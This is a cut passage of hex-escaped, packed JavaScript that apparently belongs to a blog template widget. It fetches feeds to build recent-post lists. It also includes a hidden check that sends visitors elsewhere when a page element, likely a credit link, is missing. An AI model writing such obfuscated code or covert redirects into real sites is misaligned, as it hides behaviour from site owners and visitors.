41\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x4a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x22\x5d\x3b\x24\x28\x31\x50\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x4d\x28\x29\x7b\x32\x56\x28\x4d\x28\x29\x7b\x49\x28\x21\x24\x28\x61\x5b\x31\x5d\x29\x5b\x61\x5b\x30\x5d\x5d\x29\x7b\x31\x4e\x5b\x61\x5b\x33\x5d\x5d\x5b\x61\x5b\x32\x5d\x5d\x3d\x61\x5b\x34\x5d\x7d\x7d\x2c\x32\x5a\x29\x7d\x29\x3b\x31\x4e\x5b\x61\x5b\x36\x5d\x5d\x3d\x4d\x28\x29\x7b\x6d\x20\x75\x3d\x31\x50\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x37\x5d\x29\x3b\x75\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x32\x5d\x2c\x61\x5b\x34\x5d\x29\x3b\x75\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x31\x30\x5d\x2c\x61\x5b\x31\x31\x5d\x29\x3b\x75\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x31\x32\x5d\x2c\x61\x5b\x31\x33\x5d\x29\x3b\x75\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x61\x5b\x31\x35\x5d\x29\x3b\x75\x5b\x61\x5b\x31\x36\x5d\x5d\x3d\x61\x5b\x31\x37\x5d\x7d\x3b\x24\x28\x61\x5b\x31\x52\x5d\x29\x5b\x61\x5b\x31\x64\x5d\x5d\x28\x4d\x28\x29\x7b\x6d\x20\x56\x3d\x24\x28\x51\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x31\x38\x5d\x29\x3b\x24\x5b\x61\x5b\x31\x4b\x5d\x5d\x28\x7b\x31\x46\x3a\x61\x5b\x32\x30\x5d\x2b\x56\x2c\x31\x43\x3a\x61\x5b\x32\x31\x5d\x2c\x31\x42\x3a\x61\x5b\x32\x32\x5d\x2c\x31\x78\x3a\x4d\x28\x75\x29\x7b\x6d\x20\x50\x3d\x61\x5b\x32\x33\x5d\x3b\x6d\x20\x4f\x3d\x61\x5b\x32\x34\x5d\x3b\x31\x63\x28\x6d\x20\x77\x3d\x30\x3b\x77\x3c\x75\x5b\x61\x5b\x32\x36\x5d\x5d\x5b\x61\x5b\x32\x35\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x77\x2b\x2b\x29\x7b\x49\x28\x77\x3d\x3d\x75\x5b\x61\x5b\x32\x36\x5d\x5d\x5b\x61\x5b\x32\x35\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x29\x7b\x31\x69\x7d\x3b\x31\x63\x28\x6d\x20\x4a\x3d\x30\x3b\x4a\x3c\x75\x5b\x61\x5b\x32\x36\x5d\x5d\x5b\x61\x5b\x32\x35\x5d\x5d\x5b\x77\x5d\x5b\x61\x5b\x32\x37\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x4a\x2b\x2b\x29\x7b\x49\x28\x75\x5b\x61\x5b\x32\x36\x5d\x5d\x5b\x61\x5b\x32\x35\x5d\x5d\x5b\x77\x5d\x5b\x61\x5b\x32\x37\x5d\x5d\x5b\x4a\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x32\x38\x5d\x29\x7b\x50\x3d\x75\x5b\x61\x5b\x32\x36\x5d\x5d\x5b\x61\x5b\x32\x35\x5d\x5d\x5b\x77\x5d\x5b\x61\x5b\x32\x37\x5d\x5d\x5b\x4a\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x69\x7d\x7d\x3b\x49\x28\x61\x5b\x32\x39\x5d\x31\x53\x20\x75\x5b\x61\x5b\x32\x36\x5d\x5d\x5b\x61\x5b\x32\x35\x5d\x5d\x5b\x77\x5d\x29\x7b\x6d\x20\x48\x3d\x75\x5b\x61\x5b\x32\x36\x5d\x5d\x5b\x61\x5b\x32\x35\x5d\x5d\x5b\x77\x5d\x5b\x61\x5b\x32\x39\x5d\x5d\x5b\x61\x5b\x33\x30\x5d\x5d\x7d\x55\x7b\x49\x28\x61\x5b\x33\x31\x5d\x31\x53\x20\x32\x58\x29\x7b\x6d\x20\x48\x3d\x75\x5b\x61\x5b\x32\x36\x5d\x5d\x5b\x61\x5b\x32\x35\x5d\x5d\x5b\x77\x5d\x5b\x61\x5b\x33\x31\x5d\x5d\x5b\x61\x5b\x33\x30\x5d\x5d\x7d\x55\x7b\x6d\x20\x48\x3d\x61\x5b\x32\x33\x5d\x7d\x7d\x3b\x6d\x20\x31\x4d\x3d\x2f\x3c\x5c\x5c\x5c\x5c\x53\x5b\x5e\x3e\x5d\x2a\x3e\x2f\x67\x3b\x48\x3d\x48\x5b\x61\x5b\x33\x32\x5d\x5d\x28\x31\x4d\x2c\x61\x5b\x32\x33\x5d\x29\x3b\x49\x28\x48\x5b\x61\x5b\x30\x5d\x5d\x3e\x31\x7a\x29\x7b\x48\x3d\x61\x5b\x32\x33\x5d\x2b\x48\x5b\x61\x5b\x33\x33\x5d\x5d\x28\x30\x2c\x31\x6b\x29\x2b\x61\x5b\x33\x34\x5d\x7d\x3b\x6d\x20\x31\x65\x3d\x75\x5b\x61\x5b\x32\x36\x5d\x5d\x5b\x61\x5b\x32\x35\x5d\x5d\x5b\x77\x5d\x5b\x61\x5b\x33\x36\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x33\x35\x5d\x5d\x5b\x61\x5b\x33\x30\x5d\x5d\x3b\x6d\x20\x31\x6a\x3d\x75\x5b\x61\x5b\x32\x36\x5d\x5d\x5b\x61\x5b\x32\x35\x5d\x5d\x5b\x77\x5d\x5b\x61\x5b\x33\x36\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x51\x5d\x5d\x5b\x61\x5b\x31\x45\x5d\x5d\x3b\x49\x28\x31\x6a\x5b\x61\x5b\x31\x51\x5d\x5d\x28\x61\x5b\x32\x50\x5d\x29\x29\x7b\x6d\x20\x4c\x3d\x61\x5b\x31\x4f\x5d\x7d\x55\x7b\x49\x28\x31\x6a\x5b\x61\x5b\x31\x51\x5d\x5d\x28\x61\x5b\x32\x4f\x5d\x29\x29\x7b\x6d\x20\x4c\x3d\x61\x5b\x31\x4f\x5d\x7d\x55\x7b\x6d\x20\x4c\x3d\x31\x6a\x7d\x7d\x3b\x4f\x2b\x3d\x61\x5b\x32\x4e\x5d\x2b\x4c\x2b\x61\x5b\x32\x52\x5d\x2b\x50\x2b\x61\x5b\x31\x47\x5d\x2b\x31\x65\x2b\x61\x5b\x32\x53\x5d\x2b\x48\x2b\x61\x5b\x32\x57\x5d\x7d\x3b\x4f\x2b\x3d\x61\x5b\x32\x59\x5d\x3b\x24\x28\x61\x5b\x31\x52\x5d\x29\x5b\x61\x5b\x31\x64\x5d\x5d\x28\x4d\x28\x29\x7b\x6d\x20\x59\x3d\x24\x28\x51\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x31\x38\x5d\x29\x3b\x49\x28\x59\x3d\x3d\x56\x29\x7b\x24\x28\x51\x29\x5b\x61\x5b\x31\x6b\x5d\x5d\x28\x29\x5b\x61\x5b\x31\x67\x5d\x5d\x28\x4f\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x32\x61\x5d\x29\x5b\x61\x5b\x31\x64\x5d\x5d\x28\x4d\x28\x29\x7b\x6d\x20\x56\x3d\x24\x28\x51\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x31\x38\x5d\x29\x3b\x24\x5b\x61\x5b\x31\x4b\x5d\x5d\x28\x7b\x31\x46\x3a\x61\x5b\x32\x4d\x5d\x2b\x56\x2c\x31\x43\x3a\x61\x5b\x32\x31\x5d\x2c\x31\x42\x3a\x61\x5b\x32\x32\x5d\x2c\x31\x78\x3a\x4d\x28\x75\x29\x7b\x6d\x20\x50\x3d\x61\x5b\x32\x33\x5d\x3b\x6d\x20\x4f\x3d\x61\x5b\x32\x77\x5d\x3b\x31\x63\x28\x6d\x20\x77\x3d\x30\x3b\x77\x3c\x75\x5b\x61\x5b\x32\x36\x5d\x5d\x5b\x61\x5b\x32\x35\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x77\x2b\x2b\x29\x7b\x31\x63\x28\x6d\x20\x4a\x3d\x30\x3b\x4a\x3c\x75\x5b\x61\x5b\x32\x36\x5d\x5d\x5b\x61\x5b\x32\x35\x5d\x5d\x5b\x77\x5d\x5b\x61\x5b\x32\x37\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x4a\x2b\x2b\x29\x7b\x49\x28\x75\x5b\x61\x5b\x32\x36\x5d\x5d\x5b\x61\x5b\x32\x35\x5d\x5d\x5b\x77\x5d\x5b\x61\x5b\x32\x37\x5d\x5d\x5b\x4a\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x32\x38\x5d\x29\x7b\x50\x3d\x75\x5b\x61\x5b\x32\x36\x5d\x5d\x5b\x61\x5b\x32\x35\x5d\x5d\x5b\x77\x5d\x5b\x61\x5b\x32\x37\x5d\x5d\x5b\x4a\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x69\x7d\x7d\x3b\x6d\x20\x31\x72\x3d\x75\x5b\x61\x5b\x32\x36\x5d\x5d\x5b\x61\x5b\x32\x35\x5d\x5d\x5b\x77\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x33\x30\x5d\x5d\x3b\x6d\x20\x32\x73\x3d\x75\x5b\x61\x5b\x32\x36\x5d\x5d\x5b\x61\x5b\x32\x35\x5d\x5d\x5b\x77\x5d\x5b\x61\x5b\x32\x72\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x71\x5d\x5d\x3b\x6d\x20\x31\x65\x3d\x75\x5b\x61\x5b\x32\x36\x5d\x5d\x5b\x61\x5b\x32\x35\x5d\x5d\x5b\x77\x5d\x5b\x61\x5b\x33\x36\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x33\x35\x5d\x5d\x5b\x61\x5b\x33\x30\x5d\x5d\x3b\x6d\x20\x54\x3d\x75\x5b\x61\x5b\x32\x36\x5d\x5d\x5b\x61\x5b\x32\x35\x5d\x5d\x5b\x77\x5d\x5b\x61\x5b\x31\x54\x5d\x5d\x5b\x61\x5b\x33\x30\x5d\x5d\x2c\x31\x75\x3d\x54\x5b\x61\x5b\x33\x33\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x6c\x3d\x54\x5b\x61\x5b\x33\x33\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x77\x3d\x54\x5b\x61\x5b\x33\x33\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x31\x74\x3d\x32\x70\x5b\x32\x75\x28\x31\x6c\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x76\x5d\x2b\x31\x77\x2b\x61\x5b\x32\x7a\x5d\x2b\x31\x75\x3b\x6d\x20\x48\x3d\x75\x5b\x61\x5b\x32\x36\x5d\x5d\x5b\x61\x5b\x32\x35\x5d\x5d\x5b\x77\x5d\x5b\x61\x5b\x32\x39\x5d\x5d\x5b\x61\x5b\x33\x30\x5d\x5d\x3b\x6d\x20\x31\x76\x3d\x24\x28\x61\x5b\x32\x74\x5d\x29\x5b\x61\x5b\x31\x67\x5d\x5d\x28\x48\x29\x3b\x49\x28\x48\x5b\x61\x5b\x31\x70\x5d\x5d\x28\x61\x5b\x32\x6e\x5d\x29\x3e\x2d\x31\x29\x7b\x6d\x20\x31\x6d\x3d\x75\x5b\x61\x5b\x32\x36\x5d\x5d\x5b\x61\x5b\x32\x35\x5d\x5d\x5b\x77\x5d\x5b\x61\x5b\x32\x62\x5d\x5d\x5b\x61\x5b\x32\x63\x5d\x5d\x5b\x61\x5b\x33\x32\x5d\x5d\x28\x61\x5b\x31\x5a\x5d\x2c\x61\x5b\x31\x59\x5d\x29\x3b\x6d\x20\x4c\x3d\x31\x6d\x7d\x55\x7b\x49\x28\x48\x5b\x61\x5b\x31\x70\x5d\x5d\x28\x61\x5b\x31\x55\x5d\x29\x3e\x2d\x31\x29\x7b\x6d\x20\x31\x73\x3d\x31\x76\x5b\x61\x5b\x31\x56\x5d\x5d\x28\x61\x5b\x31\x57\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x31\x45\x5d\x29\x5b\x61\x5b\x33\x32\x5d\x5d\x28\x61\x5b\x31\x58\x5d\x2c\x61\x5b\x31\x7a\x5d\x29\x3b\x6d\x20\x4c\x3d\x31\x73\x7d\x55\x7b\x6d\x20\x4c\x3d\x32\x64\x7d\x7d\x3b\x4f\x2b\x3d\x61\x5b\x32\x65\x5d\x2b\x50\x2b\x61\x5b\x32\x6b\x5d\x2b\x4c\x2b\x61\x5b\x32\x6c\x5d\x2b\x50\x2b\x61\x5b\x31\x47\x5d\x2b\x31\x72\x2b\x61\x5b\x32\x6d\x5d\x2b\x31\x65\x2b\x61\x5b\x32\x6a\x5d\x2b\x31\x74\x2b\x61\x5b\x32\x69\x5d\x7d\x3b\x4f\x2b\x3d\x61\x5b\x32\x66\x5d\x3b\x24\x28\x61\x5b\x32\x61\x5d\x29\x5b\x61\x5b\x31\x64\x5d\x5d\x28\x4d\x28\x29\x7b\x6d\x20\x59\x3d\x24\x28\x51\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x31\x38\x5d\x29\x3b\x49\x28\x59\x3d\x3d\x56\x29\x7b\x24\x28\x51\x29\x5b\x61\x5b\x31\x6b\x5d\x5d\x28\x29\x5b\x61\x5b\x31\x67\x5d\x5d\x28\x4f\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x32\x67\x5d\x29\x5b\x61\x5b\x31\x64\x5d\x5d\x28\x4d\x28\x29\x7b\x6d\x20\x31\x79\x3d\x24\x28\x51\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x32\x68\x5d\x29\x2c\x56\x3d\x24\x28\x51\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x31\x38\x5d\x29\x3b\x24\x5b\x61\x5b\x31\x4b\x5d\x5d\x28\x7b\x31\x46\x3a\x61\x5b\x32\x55\x5d\x2b\x31\x79\x2b\x61\x5b\x32\x54\x5d\x2b\x56\x2c\x31\x43\x3a\x61\x5b\x32\x31\x5d\x2c\x31\x42\x3a\x61\x5b\x32\x32\x5d\x2c\x31\x78\x3a\x4d\x28\x75\x29\x7b\x6d\x20\x50\x3d\x61\x5b\x32\x33\x5d\x3b\x6d\x20\x4f\x3d\x61\x5b\x32\x77\x5d\x3b\x31\x63\x28\x6d\x20\x77\x3d\x30\x3b\x77\x3c\x75\x5b\x61\x5b\x32\x36\x5d\x5d\x5b\x61\x5b\x32\x35\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x77\x2b\x2b\x29\x7b\x31\x63\x28\x6d\x20\x4a\x3d\x30\x3b\x4a\x3c\x75\x5b\x61\x5b\x32\x36\x5d\x5d\x5b\x61\x5b\x32\x35\x5d\x5d\x5b\x77\x5d\x5b\x61\x5b\x32\x37\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x4a\x2b\x2b\x29\x7b\x49\x28\x75\x5b\x61\x5b\x32\x36\x5d\x5d\x5b\x61\x5b\x32\x35\x5d\x5d\x5b\x77\x5d\x5b\x61\x5b\x32\x37\x5d\x5d\x5b\x4a\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x32\x38\x5d\x29\x7b\x50\x3d\x75\x5b\x61\x5b\x32\x36\x5d\x5d\x5b\x61\x5b\x32\x35\x5d\x5d\x5b\x77\x5d\x5b\x61\x5b\x32\x37\x5d\x5d\x5b\x4a\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x69\x7d\x7d\x3b\x6d\x20\x31\x72\x3d\x75\x5b\x61\x5b\x32\x36\x5d\x5d\x5b\x61\x5b\x32\x35\x5d\x5d\x5b\x77\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x33\x30\x5d\x5d\x3b\x6d\x20\x32\x73\x3d\x75\x5b\x61\x5b\x32\x36\x5d\x5d\x5b\x61\x5b\x32\x35\x5d\x5d\x5b\x77\x5d\x5b\x61\x5b\x32\x72\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x71\x5d\x5d\x3b\x6d\x20\x31\x65\x3d\x75\x5b\x61\x5b\x32\x36\x5d\x5d\x5b\x61\x5b\x32\x35\x5d\x5d\x5b\x77\x5d\x5b\x61\x5b\x33\x36\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x33\x35\x5d\x5d\x5b\x61\x5b\x33\x30\x5d\x5d\x3b\x6d\x20\x54\x3d\x75\x5b\x61\x5b\x32\x36\x5d\x5d\x5b\x61\x5b\x32\x35\x5d\x5d\x5b\x77\x5d\x5b\x61\x5b\x31\x54\x5d\x5d\x5b\x61\x5b\x33\x30\x5d\x5d\x2c\x31\x75\x3d\x54\x5b\x61\x5b\x33\x33\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x6c\x3d\x54\x5b\x61\x5b\x33\x33\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x77\x3d\x54\x5b\x61\x5b\x33\x33\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x31\x74\x3d\x32\x70\x5b\x32\x75\x28\x31\x6c\